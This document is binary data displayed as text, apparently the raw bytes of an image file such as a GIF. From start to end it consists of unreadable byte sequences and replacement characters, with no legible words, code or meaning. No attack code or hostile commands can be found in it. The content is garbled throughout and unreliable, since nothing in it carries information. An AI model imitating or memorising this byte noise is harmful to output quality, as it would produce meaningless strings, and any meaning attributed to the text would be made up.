̦�k�A�B����5�6" �"2��/�?_��HQ��TCp`K�6mI���p��Vc�1��G�?�_($u8r��90�v��Ȝ7���;�z\�ٯk�.WoҷE%��״p@�["~k5qݺG�g�(j�!I�wɁ�~��]�ךK��� �s`!��5�s��Q�s����d���f��P�@��?j�ؚBT���0�ij���$�0�^��@N���I���M:�3jED�q7e%#���MB*�$NL���ځ�^�"��[.�U4f�SbjQၾ�yKb�TKr�[D2TRvy�A�,�	f ^2b �&�h���"���B��j
e�cK;�؂s�L�Yʚ%3���T�q��2Ҵ%\k��V՚��9ޕEe��y��t�}|6�]�t�AZ��`�r����_����@�K����?��S"h���-l�MEs*l,�� $��c����:��E�g׬ov��L�ip|�yU8o�{X4�U_|K�nV%�\�y��Ňt(1՛IH������+K_a���8	����N1�^Z���֔�Y���TdZ���MDc��&0ͧ�m��\xD�[���ٍ�R�\tu����+ݐXH�=/_�_���i_]5���Wŵ$3Z��n�
ن6
)��MKK�~j��'�6c���Q� L��?��ю-�$��N�5�`�9��00�cFA���fW��;�^����URQq .�D{�)#b��� ��uk_`"CM���1�|��s�?G�$��I�e.�I�CV��g:�:�i�_������A5�l#�8�Gƀ��P�H�Y����� IW�O��0Y��& ���%�p(.}X��� $.�dNX���2$2�<p!I�P?�f��~P��L�[Z��?�֨G1-3A]��Иh�l	��e�!$F���m>��gj1��f8���p$�� e�@�e'�:#��=�I*#�ʴ���%N�*�	�r(jQ%0�^_~����+OA�$9�S��� �h���@�TcD����8�)�C��M��/x��k����0	�)V�t5�V�k�BoAdK�2��-�b�&E"C]هAܪ�My:hMC�;9�$z�oN�Rdb�0B��b�ΘΫ^�A����,$"	�(�ԀG=��n!�8��6�YrzI�X G:Ҧ����y*'�B@��Y�
�4��OW��VVb	%N4Q�4����f%	G4�A�2"�$H5n��	:�5�Ab����@�8��mT���m�5��\W���?2�����.i]��3���!�'N���-a��),�����ܢ
�ZZYy�.�K?�r���UZ�h�U�rhh��P�� 
��3[��Ds�JA),C�M�� z�^|��X�FDN�A[Q���l-�<�R@`���bK	@�X;���W9s�2��1A>���Җ��J#f�q��L�^��(E�ʵT�k^#0mtK�#���r�9+6\EBN@�\�*����q硢Ɯ�ǂ/$C�����p�s�
�k�r��] ��
yҚ����0 i7�����Xڪ\ �q]t!~�L��|��H��x�Ω&7��%�{fpL"$�˘*���!he��V%#�҈D/nU�a�I>-%K+�\�¥ �LF��Ј��zj�$vhJiqZFu�M�D0�8�T�2p��<��G(�īY��y�R��ʒW� �ۋ'd0��.�kxi�΢AJ��Oh�Ro@j��]�~����'^Ӛ>�VP^(+ɝ��9]*iK�;�d��ͪ��,�_��D����V���	#h*�)�M���{Ks�I}^	�Ai)Q$��G�Sœ-be�7'�'.�[��u�pVe!�b�C�qd��� ���&PF1���EOT�dMp�vt�r���.I[�O[	�WtrSfᇼ8o4!�. �z������('�{,%$�̬]�X�Xg����n�.�Ϩ�J���*��7㦪U#����C�R���Į����l�L��F�xN�,������I�W,�� ͞lJ��c'��U#���������=T��ْ�|�<�J�l:r���*i���3ZHGD�x%��^j*�1�C�{�/�.S��HKj@����irY��<�'�{j������CF60ZpW��)��Ъ�D����կp��`s�$�Z[�� ��V䐂T��Ѕ�E{�]��D��?�� BK��*��-|J��ʨ��M �DÍ�ƨ�7�B�,�� )K��vO���������xů5��l��B���Yśl�`�qmX���I�QO��F����p��Tw���a����݄��W�1���l�l���e���A�}�p]S����I<!I��葖�lɅu�x�1� �Rh���YQH�P�0����T�|ae��~��QK���
JT�_�] `�?�]S^5؂����Bٌ�m�Q����1���=��e�3��`���l �h�Kpa�9 ��A��,��ɩ	���	�@���R��MV0�V=Bc�y�_�J��	�W�?Fd8�ˉ���D��!����x�]�`�#٭Gv$�T��uTXDd⸵�,T�]	M��ǖ��*hHd@��8F߉���*��DD3d@
� L�|@��4	����T&���a����S���܊WT�UrK��A�] .�Z�"$2�C)\� LX����?��B�#��	�´�_w�Yqwp�\���c4�$A�֌�_!&ա$A��XbbxD\\x8�O
ek�d(�MfM@�a&bn�v��#Rvl�V�d̤�\@�V|`.��f6��1J#�C-�҅�C\��8�A�nds�&R�r�a��� dބdJ�o�ކ��H�C6�B6D�I,��s`� �`I4A}Vð&J�5�]B����H� �
���M�0�W.�%APU�EDq� f6�y_���|�UNMUg�)���� H
��<Ǖ,x��I��fv��'qeE"�}��j�$���څ	���W���ԑ^N��}���"UA(A�����1E��=��A|h ~��Y'u�����S̈́*|�dF�wDz�#�AFE�;��M�I��{�R���|�H��C}��<��tB(�i%��D��E&�C�U������Xj ������\�^�}ei��H����n� )\�d�\)���H��؅*���*��/��w��M�@6���"娗]� <��F�L�4�b�pBL��@�ov�����檳JaDl�
�A��+��@�&�@-�E4 ��a´��b)���k���!.�������%�1�7L,�V�����r��b�
�@�ƃd�*��*�������y��~gK�'��� ����l
X@���?����H3��
t�zu@`� 	C"xB.؀*<m�+,t�Mt,�+���j-��ɪ��>m�z,�"�l@t��:�Y*�Ъ��B6b�Jhk��',�(.��<.P���E�n$�<���N��r�<p��N.�BDi��M+z�,z~��ʢ�8����?����)Ϯn�:���,��WKtAk�;�d�B"�B-��b�!�ܐ��Q�o�a�-U��G�$l m��l܆���"m9���A�2�$x/A,.��o�A��dI�F�wf�y�czF+��"�d�.����>AD�?�oK`.*t�jDtA[���>�����eK��"��ApD��-l�����)ѝZl��Z�ʃ����$�0���.f��v.��'�Fk�ΰ�nDd��2�?�CD����1�p��T�G1Y��&Xi�"/Z��?HZD$��٬/l��*��@
��n9�n��n�A2�C2$.�HS��? ���,���?����?胜��9�g��.˶F ��D��/��6�CK�?�M���2�B{q���R�-�g���!H�!��nqK��)�A�H��j�6��%�h���-�GA����ߩ����	�,A p�*� r�C�j30r� �38�8qd��,r�	0AL�M���3%��C<��D��:D��LA81A|��0�)[(ݒ%p�k�!$�+o�f�A��M��N�1�C�)���3��E�|	�𛶁<��馧��8�cA��!kr<h���sK��LrK�1?�;��T�1A��MD�0��?Pu&��X��^S#��%�J0.��2�N�C�uE���@KA���A[d����1�54���1�n�"� '+8�L��	��7w���OG���D$�o��<���@��g7PU�A�Cq�5&�e�����-&��j�Wg�lk� �k�*��?h�D�VD��-�5A�uq��q�æ�D�Z�s�m�u�9l
�uGD�*2��c<�&��?�t73vxGD�Dz{����;�Л��� ^�vG��MP�:�k����.:(��&l�Xx��bm7x���m���gk�Dc�@����2qc�d�?7 As�d� AD<wA���րtt��G�4=���� �.<��x��?�wzo ��9�q��yO�-��g��
��4�sS�6.��|IhYvy�z�l�%jwy��j���oy���fZq���Dǡpv��,Y|����l_D��'�?����?�e�� ��BO3uK�R���w���#��[z�!ȸ9�2�!2A@ AD�
�:��?�-���ED1C�84L�Yf9�1tJ���e�[���aj���߶��`����'{�/5C� ���5�u�#mld�g�xK(n��Z��|��9���k�	����������;� �M, A\ڥE��DhϺ��:��- ��Ôc� $<A���kyj���9�<<�/|n�e��%����-�� �c8"ȹ�Ғ�m�r��?l; m�/�?D�D@�,�d#��"����M�o�����-�?�8!��u�6Ŕ��?�?�z�O=4�75��:( 5��:��?�-Dͨ�DYl�Vi�.����=7ڷ��z���W��k<Z��ޛ}w�_C��M��?p� |���X��@
H~x���{��M��|��y$_v�?�\��<���Ó��-�5<yDX�����߂����WJ�|�#HY�ާvů��g���e��>�h9��>{��.�xkA�+�?4�\A��9}��7A8������n�Dr���6E�;4(@�o=4�>A<���?[����o�?j�(4HP!�b��x"&�i��#��?j��$ȓ�}��񐠘c�<d�!�#y��I1  !� � ,    ,, � �	H����j�M'EI�H��ŋ��eܸLc�e�>��̂�[��Tij�.S	L�L�j�$P��P����P���	5�P L��b
t��:VS��ڴ+�C�xE��lQV��1ZK��[F�P1Z$#�x�����߿��MH���È3d�P"�#F�x��F�)�y3H���-P�k�-����R3��w�`�܉�ܧ�E�2�jϦcC����PծN~xp���v5S3��ۮE�բ��<������'��.
�7/�E���)����.V4	"�AEU4�EU��f����g!���J*��( L;}��*0���U@�nE:?IU�TT���:��2\ �`�	Y�!�u�yT �h�֑mi�$#ޡ�]���
^�_S��^����ߗ`�7�B�8T`�E�ERF�ef��g�=�h��t�)V8���*P��B�)����RK1T��,z#P7�
/��HN59r%RAJ+��pj%�$vpѥ�6�1�)$q�e��M�ߕ��e}a�'�P�I�5d�Dh*����D	R��9��#!�2�J)��˅��ZM��DΈ<�X"�)b�O(?�x�!:�����c?��ZP;�4Vp�lȒ�1��\����\P�eky��
�Z�L�_w�*��$tl���ß� 2�ld�E;�CI����^�Q�����,+�6�K	X1S�|BA�	P0�M���@�����
6NmJ?�tMo?��H�W�&�p]��F�{�\�
\����7��Hy����|[��k�%�|25�04�$���Ce��l��f~�f�qaf����-��D��	��ԂzL0Q0�4>��ۉ�� ���"0�U�B�X9)td��<&���jv�~�^�u=�}^��'��S���^&��@~��k�c�?+��nV�sgqN���"˷
X@-dᄙX!C��� L�4�D�Z�O�VA\j*,ZQ(�r�B��I?ԱR�-T9��UN��*�nۙ޺�Ԫ<�8��8.Y�p����~e>�@�X�K8�2c�	"-{�c�(3�M$A	bP�@�-�,`@�S.��^�581�-`״O(�7�q�n<��+����l �*	�������ȄkZ�+V�
;�|�޴1��Ec���^⓫�qE<���џI@{��-�5�1����0�ŏtD3�b ��ՋwP��X�)p��,0���@�Z䨦�h���?0)L �(d6 r�0mp��4yB�`�j�^v�Z��a6l�;��1���/��ҕ�'�����0�CYQ��(�G�+�?��l@���,����v���iLы\���f�І�6��'Ր��!���jSQ�pXt��!۔���U�Q9��`iUo��h���Pl{��[�48)�%d|�$}�i�S�}��*���':Ρ���,+�?��B�P��v����"-a�;zQ(63v�9�ᮟ�+ơ�q����T`>�HN �H�d���0�=rILj'��
1�q�c��ҕ���i50\�$g����lL����&�Ph��1�����7�l�s�X@]U�� �QT� `���¤�2�V��ڽ�jT���A�U���bifY"Eu(5'o�j�A6Onn�!��Bڿ������<D��g�#"WO	��5ض�L��&���L��+�z�e斊�����%U@/eR��jH'���:(p���8T�Q����7Lщ�������"�'�A����:�H'h?{$��g.m��z�Z�E�Z��>	<�P+��4�WJ���l�1˚\cњq�Zp�5�ڒ/�$w%��ޑ�a�d&3��ZSJP�k/ufTp4<�A%ɉ�J{�;��(6�X�v�P�=�
O��N#��aKJUkE�x��R0*��k�]5̰5��:�I�ٔ(�����&�����}��99y���+��?+x��f/X��.�P��Dr��/g
OE�ʥ�����*�D+V=��J��&Ć�9��s)�d
&HXÑ��r��p�.S߬�B�9>��K��D`�l}�����Sfۓ��!�]�c���I���2.H��E����m�KN�?B��3��;j!���c�Hّ�rt���&G�P��΋ٯ���@55@�
����D�7��EY�
�P��!�߈��-��z ƞ���<������}�$��X,R�҉a}��*�D3�R�l���Ej�o3�J��'��$�V�� ���b 4�NꡎU|���ʑ��L|��F^Uxr�]]E���6^��#�8�l��(C<��8����I^<VSO������sp�Op�U,��e��OYV8�Z��-D�,m��Z�m�a�Q����Q��z2�h.XV�
4�]��]A1<��pcmC*�p�Rj�#8%� |+R2���<HQ/��V�^�e��1�`$�}S�$�uwG�C�$~:D�q` �I�I��JO�~ǲD�D9qV�3y�2 \�"KX�y���C@�r����?21n�pn�30]�GL�e@0D`�ce�#�`
>�i�EM�aH�ȳ#� ��t~*G������X�BLŃu�*la=c�dS1#U�%��~9�I�C_2l�G�d�[�Dd�D��l������@� .4�p+az�n�::A.
� �P4�FAqD�)�a0�"�0�@[7B�X6Ma��i���5�<�sY(P|��j)+;�	�7=IRCH"Z�%'1��XńXU~�+�18Nx[�p�Y�i	��J���� � ����'i�5g!����0���5���yl�a�7�@��@2�'EӀF�'$u:�!��!�P{V�ǀ�`X@�"�A��
 xoMA;����հ���*�v�@?qc��"�p
�ҏT�34Z�dkY�w��1ߓ%�ѐDE���~��A���@��Ә�y
�	�װ���ٙ�)�� ��
�� N�.�K~b.�uLD� ]4 
D�@�.����n��"Vq)�`��
�C*��B*u�WAB�v�hWkgT�����	��T�$�gkk��q��GU��e �8D?dr�qJHt
�0;�@	�p	��@����`�B��n���DR,��,�
�%I���	�j���z
��5� QŸئ�)��
`�Bn
0���:�P�RS�'�B��#�`
�`
���	�P���]�cg#,�<� +� �L=U5gQ$E�;Hw���I�dzq1+���1�ew���`�@�@D  z*[#� � {* |Z�����P
�	�@��p�|�������	[� F-��
ex��.,��,j]��3���8�4 ����S�bj(��� "��!5�{������@	�HM\���{2�64_�Rw *_�j����H}	+�t��jw���QrZ|18�Z�	��@�퀩D�[1;�@	��A�P���
Z�������@��Z���2P����ɨ9��@���?)h�b����!&� >@3BL	 X��8J/��b�A#6R��B
|>�6Ր�Ca��q�n*B� (�+�LM�"s�	��$�Yw��S��wPb+�l:D|�qA�N��x�C����A�
��@�
�p	��2
�vK�@���D ��)[�	L �D���@�@ۆ�����!������N�'��::!c���;K�+▬@	�Ƴ��M�e�"�����	��2��P�3[�w)�5FbTם�H�$���ȗMe1����x�Q�rڶ|j����	 Yᯌ맏�[[a��J�� B� �p��Y���9`��:�Ԑ�]��)�
���,:�k� kx(���t�a�"8zoԺ*�	2'� � <:U��0"�p��@�U_Z�j��2 ��|��UYv� �v�=�ۡwu�G�q窞����1�E�V�ˠ��v� 4v+ �;u� K�N��Ҁ��[�˩�ڷ�:
�ɐ'�k���#�',���{�;v%E0!c�po6�a5�0 ��"��%� "�@�"���dwx�ԂE�(%2�2P �W�S�t��`	������I�}o�1�%=r*�B|��%��Q��`��	[�@	��Z��������@|Z�� #T,��, ]����p\����*!4�ʌ���{�
��
%��IL�<�Ղ`�m�<��G�b�IX� ��i�PA�
� U�0�
	���Quq�\s��	�@������Y�0Pbq�dI��~3xރ+���[!���|��� $[�9�;9�ŋJV q��ఈZqKe�#����
`�)����{�@W��s�)��".��!a�:@�~B.1�� ���\�OISN��9�ທ`o�����G$|�����S���Dk�]��Q1�]$��p��ʴ�������N =Z�kC~�g]ڹ,Usz�,����v ��9�����꧔��ИͰ	�`�|�0'<�0܈p
�L���9G�4T֖�B�$�@�6l����5v
�
�@L�F�8��z@��	B"� ɶZ6��e���
.�6�U� ��La�H�Z5��� 	�������_d�0_{�z�S�Z��KU�,R8	0�՜��L��@������p
-��T�y���ƚZ���e B�`�X]��{�\�'*6�*Q���
��
��D��"\��]"���o�u�
��F9A	�
91 �zRZ{�0ψ� �f�cQ_+�F	`ù�<3K*۩�����]�>�٬"=��*C,��#+r1+S��]�>)�|KƌK�P̙J�����h���+�O��Pe���꫞������`���$�� �|��mLr��C�:��z� 
DZR�:�m�'X;��з�R�`���@���MW~�p	-�ɝ<�#�FA}`a��p�@<���`}N=��gwz�Hܱw'��
^k�P�����	��R����eP
�������_\PR�P��[��٘ �A�n �bʨD��E
]��,�b����@�� h�mo����uo��i��Ӟ��p�����@�Dj)���з�G?q3���?1�T3���#����������oA7X+�k!��D+�.$UO¦��O�U����@ƞ�A�p	ߐ	"�̵�HD�̸���������������
e�N�t���,��-]��� ��1!��q�U�
L��*EB����@����������yM��P��<�3|"R�Q+=2��`��]�G*��	�p
h��
^���NeP�0�$��B���w�������p
� ��P���@	�!H�ZBAe
N���$N�8)�(�Ă�2,X�a��$Hd�#�#E1cj{�M�,�vip���.9�2�dFС	U���Z��A!��]��Z4�:i��E1�����!�I"Do�24�� P����`@5r��J�P�%N|��P���B���C�C�Fs�q��1:�ȚiZ�R�b��4kحeώ�����������5�E�}�
�H��E�PyRΜQ0F��M�7	����M
����5��$�q	MN<(X�A��	�S J��	�/@˄r��L�+��`l��&E�y'W|��]nQ�BS���B0Ŗ/4%�Z@��U��G+S��-rV���Z�ᥞ�ȹ�D����BQ&D9�Jj�D�WnY00L���a,�C.ce1L��ll��2i�dO��m��ŚH�����ꔍ��h�m8�|��O֊{�Hv[N��%��7H�Î� �#�b!C6��#�*�$�;��A4�Ě@�� �jя�@&��U�D���qO����fjpj���*�B��r)[�J�j 'n�`�4L+�d@�V!�u�I �[������|�2�SJ�d @�J�UBi����l~��@�L��5�ƳCX��M��SN��lM5�L��N<c�O�t��7�9Q�eZ
-�F��4қ9����@/�@��ϥ�������Dim�	��z� XS"�Z����d"r,�U�W�yd�vq�'c+J�[����]��%*P<�e	�"�E��U�� ��\t=k�q�A�O<a���R��[\高[B�Ea�C��Q��i�213���X�KTV�͋]����@�s����M�D[[���w+>��]D�B��κ�&�>��,5H�f���@>��"IM}�ON9�L\�/LR��ւ0�Ϡ���:�#��	e9�')`Y^1�܆�O�������ᄭ�K)}�%�i��/ebW����Z|"�K"A	P(� H���DH@�)c�rp]�H b�q",��D(R#�`xB5�;�kT�;��Nw!��nt�C��6~*�qx��)
8��Yv��`�F@r �����(ڥܳ4H)# Z$�lO ȁD
��9����M����D�	� ��b!|��CDA�-r�	U�9��(�R��C`)� ȑ�K��[H� l��K�bq���% RT� �X�!
aN�J��E�:�^���!�!d�l�a��1��LxB��D0Ʃ�R���ɘ�(�<�7_,Yt���YQP�Nth�<�=*�J���&���C?��(��hDi��c �u�@Ԣ!$CH�� �� ��״AE,#es�4&��c���P9T�����(�M
f)<��'b4�Z��� .�
[�"���E,�a�cs	Z�C���$�A�x�@�PX	1��f"B�)L`�`9�A�S�nM�X)T�t�N5��g�xX�}9��a��lC�:���uP�A��>O[(PG��G��F0�ANt�{D &�A#&H�ase-���	"�I ��5-l���.$����CTJ /���Ԣ����@���t�'���j����N)�	݋}���խjA_��V ���s�KL5Vq�UT&1���'��V�BM�0�8ә9-�c�ag��i�����1Ԇ��@)Ǟ�)� �Ge,T	@o����0�A2��@l���&��� ��*y�@ٿ9��������"0�dNf@,��)
���P�˙"/zEO/"��0K����j�0���)�S@uKHB�{-�`~����w �X����L�0F���f�A *�SM���<]
ح����;�a<�P��?Y��-�����A5DJejD"шF|cU�FF&2��(U)fO=�QhGۣaUB�+����9�O��!�U��
��Q�����x>�-�v��H+]��V!�CK�j����$�B}X@�   �%�bH��዇es��I��S�1Y
S��Ku�B��ě�d�&���o���9�R_�w3ߝ�$�'��Fy�*���b�$B��eϭ��'W
T�h�%dK	�S�饐�4*�Y ·��6���J�9���/ɔ	)��:�K��l�[����w�󬕝��BxY��ӻ�'!=tT��Y)X��aMvi���E�3
�����%�1�Ȉ�0�%�
���"vl�b.�T�&տk,S�a1�R��㦈�*u|�$�y�ZAh�h�q���	r�Đt\�#eѫ*���N(ַ�7S� �ȲE.�=��D�m
a���h)�PǶ���U� _�D��>�A�$X X��>�L0**a��Ҝc L;�qX�l����hR�u��P��Sx���k��3���9(ڝS�"�0�`܀XۍE01ݛKH���!���� �2(��@B�;p�M��"���X �6B�j (A�BYa���x�Wx����0����۲�X��r�ة��
��[��s�þ1�{��Sx+R � ��8Q��>�7X0�[8�O��q@hb��������l�C![�R�D�4�q0���,&*��C�ܙ���A�������q[F0#�n�K`#J�N�[�C�A��N8�+���C (�HP�,A���(��a��	s��rx`���'����d ��W0�\8���t3���I���˳W��7%��W� -���k�-HQ��><4@�7�D0�H M��N��A�\�L�U�!"9�N�hZ�KK�3��uR=k0�uz�{07��5��ŏI,_D5a�=��E�m��@0G;�'L����@����\�8�'�<�[�|H(ӈ�:m(�3䟞�69;
 �	Y�)�h�\����
�����
���ZH�:۩X /Sp�4p�k8\XI�>{0@�X L����P�ĵ��N4�"���lh����KP�X@V8�D���ӄu'���&�E99J�p=�),���J�0#��y�	�	�g��Δ�1��F� �[���iNX�
h0:�(�`x^	���`	
Wh)�[�5��+�r+��3t�!�\��B,����h�{{���;S���WX�^��S� �{�7�7�0p �\�uӊ�\�z"U��X�R�ta�F@��X�c��uxJ���,K���Y'ZL�t�tj9R;��\�_��x���p����  ��`@�I��kt�������mH�(|sX�/-�m��KУ�؈x�Q��%+�	���D��q�jY��-�XH���Zȅ���ۮ��I�W�1�
�Z��kPH�8p؁yXS=iȳ�$T�Q���O��"��[��ŰM��h
JXV��W\=Z4ξ"�7a��(J(",�R��,Փ���I؆������d̈�B���<P��)��`�[+^��S�S�ú��h
�,T
aC.3.�j��ȅX1tJr1,?L�G�%r�;z[�¤����Y��1H�a��mH���C��U�DN�QD�l�i��(�Mu��Ӝ_!��8�``Z؆$%AY�[<=�)��lA��ڍ�9ۛ�m��G��ed���[� Zӆ3Q�#s���b>���u4=���EІr8���3�����S6c
0�x�äo����Qp�	� I��:���	օ��["
PH�I��Z�� �y���L �F8C����0�<V���.��!�Z��&��E(�D(�S@Z��tڴ&�+ZD�	�
�֍��lmJ�ApM�eH�� �LPO�ˈ;ǆ  �RW�� PL�s����8�Cx#� �H��IY�(��G��� �,���P
z�� [� ���%�>�J�j���	w�
~�%�I��\�"W(�[*J8��}�C��^@E��ټ���@D����@u8h�K@�ʝGJOcZ(����D�^dJ礧w�VF�ڞ���F��@X2���}��J�U���T�5�|�Kp:J J@���� ٪"����^P�W�۞Ѐ�Ѳ�H���'���; @��vܰ
8@X��̽X�O����I�I��� /��:O���Fp�C�")��]^�l��X���&"F���@V��IxO`�F8H��g%AK����棬b&��9�E�\�(b'-��cL��Ȏ��1`X��Ep>�1J�gz�#Anh��3�>��D����z؅�&����] �i�	h)���h�\��>�xس��Z��|��H�.F�Z(iaeP�V��X���S@i|(�� ���T�W�Y�Ш�"��c�� X�SX�`X�GPR%��|�e��C��X=�IJػ��{�:�A숔e؆k��bgZ31n0-�BkӊH	`P�-3��*-��k`g=ZO�6s0ehexk��ki<�ex��ǁ����HV
�WЀ>೯�\�H�>�F\�i؉T H�PP�LVe%�V^�H����cO��K8��"�����JI���$��Q�\�!-
$�iUR��4��H8NZ�������of�*��+-k�Ξ�Z��H����)��ƈ�V<�����������Eh J�Q2����Q3W�/@�  �;8��ȰJ�$8 � H�dm�����3PH�վ��.�X��D�����9��S������rA��F�uX�FZ8��\Z"��u�b��0��;��T���ܑ��R���4�,,��s�r�>�����������R���V��ӻ�	3�O�+m�T�`��X�[p�d���ZUP�����$x��t3��$/�H�7a��U��L��X(�O0i��jhqͩ_"ZD��s�0S�r�ChXK�ݖS=���^j��+Z�iF9]<�n�n)��º����.��h7o2-1<Rc2��<�v=�m�m(6�#�֣f$�6���s� H. �{�i�/-��� XP�%<E�4���Al�1s;IMe����j�*Mw�;���C8�U�Q^��2Ud�PP
� r��>���XP8eh�^'�i'k�n�}r8���n�reg蜍�N���v���I��sI9�js� �p��l/w�Ȉ����)�:����2�r��K��҂"�0U�&Q�,�.��i8?��m�Hi�H'��t���?����'ȣ��M�VO+��iZ߭O8�RP�\G�Gp���g�$5�q�P��'b[���b*gvl����A�7�؇-_�!s�����}�l�v<
w����`sj�����_*���Ix�⤪؅>pj��>胵� ���4�)���a@W��'��V��G!�'�����m�z����Yu�������P�d�"wKF�j�B�C�NZ5u��cEI��C�,Y�ő�&�¬q$iR-�)SZ�f-e$k�4���(%��9c��i��&��|�,:�(���&qb���S�M�Juj*'�R�5ն5�ԩ��R�t���e�*�-�d���;���f8qBOîi���T��W�MK�ʖ�i$e��aC/\$h7
B@��
��Ҡ>}���ii�Q���X�b��})֧P�jA�%퐴U�x�����B[2�%��`!/��OTGɢ�R������eI�!�	���dȐ1c���2�̠�,���gP��t��"5�UQ%(�RVu��Mq��T�RaWN�5Xoq�W��bYM���\vɢ�,�����I�D^��2�	�b�3��D��@:���M.�m�A
���M2$�2�%��6�� b�!�|bZ-��F��o����o�$�H-����4��C�B����D�� �%	�	61TMD�Pt�E��H)��z靄��*ٷ�~����L8YÓPB�-GEr�QQi�� �F��$R��T�T5֭dy�U�n�aV(���"����ؗ�4K#a����3$�FN@�� ����������)�P�lc��!���e����n���/%��B	"�Ts�:�PG6�`�?tu���!�3 9�BI��,J���r�%�=i�/�G}6����K/�w-1UӨ�Z�M!�������ZU�L{kTu�š[h)raZ��B't�����8ᢳ�L��-�� �<����٢@.�t�C�R[���vں�|�e�ʸ����v�i���8��r%�$� 	dl�B��yu~�Ј��T�����qF�XRJK&��r})��rK��$ӧ���?m*~75�H)e�а�j4��&�|еvժ�aM8��zUV2"֥��,:���V��h똀�	4&	d��7(�؂f,�k�&���f�'��O�)L���i�5�K��5�0���
�I��G�$[@,� 6*�~�.8��FC@�1D ��x��N&;���##�	Z����Dw4��ʄ�3�ew>�	��W!9�A���4	�Ez����,Eo_Y�1$��������)KZ�X�)�U`�	��y#�3�Fn��nL����	�^S�Ӥ�p��$�%�!���"F��Ձ�D���zʄҠ/�k�p5!�j��GՐ���rIJPґ��?��I�����&��Ƀ�"4�11yQTU�X�+M�W�"�Y��5�o�H�.��z��3ʋ^f��[ �MNH���W��L�ۍ-V��e��L�hW�VQ�.}�5���7w����XC�UP@�X/P�����,v'��I��D,2�G���Gɬ˓ղ>��Hr�����f�ʥh�RQ(�:
�����V�A�<�2����B�K5ݲ���Es�ל�Yx�}���f���13���*f ��mG�Y�)��hĂ���MjL�
S���A�Aw�� �^��8�u�O ��Db"<e�ꘁ*�'h|C8����FH��X�2�q�`<b0��L!���Rf=�%�:2���(���N�s* ��AG�G��̢5�VX|��8�*+�
C�.��y�-�S5����Y@�{�>S�B	X�3�=����^���>��J�!l�jQ�0����#&�"����6���Z�b��+�1��Bb"E��r�q�O�rdˠ+<�����#��H-%�[���&0�ʂH3�lf��R��T�-��`ZU6t�)f�Cf�UZ�gަp�P��� ��эl]��A[4&�,4����gJ ��X�t�>�%z�`i����]��[lؤ�R�r�!L�:�(m�(p���c��+d�:����8.I}�㨕�(�i������L����:%�YAU�˃bR�̫d���B�("��,PZ Y��e�90�Q�n����1��-���O9� ���w�O��k6{>l-��=S���hXk�U0a���E�}`�HGqj�8�c�߼���[�KG-q�Ӕ��8qi�à �f�2P1�ã��N>Z�d%�L՚ˤ"�8�d�+P"�+^�^� Ɯ�D_���M�>��\��X��z�g?y�.wI���3��ɇ*�� 2D[i`#8L�� @��0�;C>V��f�yD,j��,�n�,����e��xJ:���߬�!
���Ԣ5��+��U��+�dC�+U��[BϕW��	� ���x h)�l���}_��	��E�p��B���#���n7���G(b�q�-=�K	�:$�G����1?]_��H(P�B��X��-�j��S�r�+���[��&D��Q�\�>�y���)��
�|�$\W��~WִŊ�H9|ٍ8�Y�=��:�S�� �^���S4݀��Ԇ�_�͛�!���Y =A���E��8D��P��I<q���B84�P)��"$�2`�I��#T\L閎]��͎IX
O�K�D����D�Et-3=S��EE��!����,Q�mS� �,8A2@���ŘM��F�ٶ��<�S�h =�B^�[ن�dɃ=Xcy�#�d><�8 ��¢ɀ�X�fU�@� �0�q@��]JٖK��Ȝ�+��<�]��nY��N�W.��������L�GM ����=�X^�)H4-ͲMT- �L�]Hf'tY2�^Yi�_\��H�����.�Mc _�@��Q��Iթ�����+�㼝�4_��B@�b$��T�*hL�@j�6�%��'��K-�'�BmA�����Dn���=�z�K��G�D��ҫ�T��(�2[�%��ߓ�a3m�Yc7��Y�E��!��Y�����|��^H����<i@�H]m�[�1V�#(��-�kNp(C�y��eY��� `�TCZ�8�E�M�E�)X����Ŗ+rD��G�HBa/�Ў�GK(#����O	��I�V8��L�$f��u���|H2@��V�EZȂi�X��׈Y_d��Ubd��$ ��;�͙LݕT��cV����5P�B��B���ӆIC(�	/�9��-�I#lV(��D�"G�]�m$,��G�-�'�9�K���|~��KԄc�%� Ƥs���1�%�NN�S��TS2�jʂ
܈��E��[���)�`�>� .��B�5"�$(h��Y	_��$�"��2hD���8���(�'�I�?�u4( /4�D소��*�F�%�5�V-FQ�\a�����Ք��PM�cQ�dPdf4^�eJ^��5�4fc����\V�^2(Ή�4��:m����<�P� �=b�A@��?�MV>�%8T�a� ����'8hbP 
�%9th�C2�f}B#�ٌ�֨f�K�]m%騑��f��zb���RN��M�|�Z�Y2cR��N`�.Y�a��W����.t�+$�^�i����|!�-�� >��x� ��jh��F-X/�H��(\��he�ċ |B1��&��C���h�i��a��C�%@�-�eF����2��_.)`�]���I�ح��P�P�ZϠ�L6�U8U���X�3=H��JW�iP&�(��h�4����`���i�r��<��B=��j-�(���\B���.�� &��
���( R���EiL�=�aC(�Iř^�Vm�-���<hd�:��a�%�ZM�b�D
�j��������
��q�*�Y�t5E� W�Y��$��i.K~���e���T.�v�,��ϟ�.i�h�����M"j8&��� "ڔSb����k(���e���Q�'(��B�"�V_����2쑾jL�'���F������z8JK��2bf>�3�'�:��B�.E��76�.Ȃ������4����:�.:�S�vn��c� -��Ç���:b"5mo�F )C1�.�(�`��%9��DQ@p B�ݨ-P��2���o����-
�x�����y�GH�*�У�$| #|���j�N�J�����2�C�:E�E��+��f�T��j ��/<�ț�a~U.�y��N��B.��
- ����#�A)R }�@j� �1��xE��1,� t 5,C8����֌�*�"�ږ�_.�-��*�ݩ���Į̭ڔ�G����jf�6�ez/L
1�.3�E�4[���+p�����_�. ��"�F4K��i����K�뇎k0�V�A	�+��� �m�4���V��I0A�2@IB^� �0�����º�,��=o>!��/�����ŝ$oՄ��2(g&�$3Τv)��>�+�MŮ$C�BI��&S(֎�C��1i���N�$���q,�����*�&R��"�C3��c �H��B)N�AN� �PC,LB:d�2p�2��8����s��m�$�����b\{W	#�1��&�j�-�Z�UE�DɲyE�D�,p����,��Y��CR�Ԉ/�=De��І�����.�r�Jׂ@j�B.ܑ-h�4'�>i�A
� cw�$�� ��'QuQ��!l��X��%�	�>5z�0�&f����#����zuCg�g'�+��u��]�W44�8K�D�bP�kf���o������̦)|
�M�ZIa#�^�)|Bb��c�U���Uꋶ%��؆Y0� �PkMh��p¦��>aîk��F/�^!�j�I0�&�0)o2M��3b�o.��Z��E���TM�W9�o��/)�l��,��RJ��h���/�G�����3�|4ߘ4�K#ւ'��y�44�۠�Q�MEmX(�'\�
���5�g�7!�7��V�6!j�*y����Γ�vo�m��6o5�ǂo��v�:W�*OXtRќ6vf�p����1�������HN�\�tǲ��89*��O7�»|w1��W���X-v� buR �Q���D<�|L�-O�7��� /!�6
